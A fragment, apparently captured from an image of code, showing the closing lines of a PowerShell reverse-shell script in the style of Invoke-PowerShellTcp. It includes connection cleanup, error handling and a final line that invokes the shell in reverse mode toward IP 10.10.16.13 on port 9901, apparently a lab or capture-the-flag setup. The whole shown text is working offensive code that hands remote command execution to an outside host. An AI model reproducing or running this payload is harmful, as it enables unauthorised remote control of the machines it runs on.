 113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.13 -Port 9901
128
129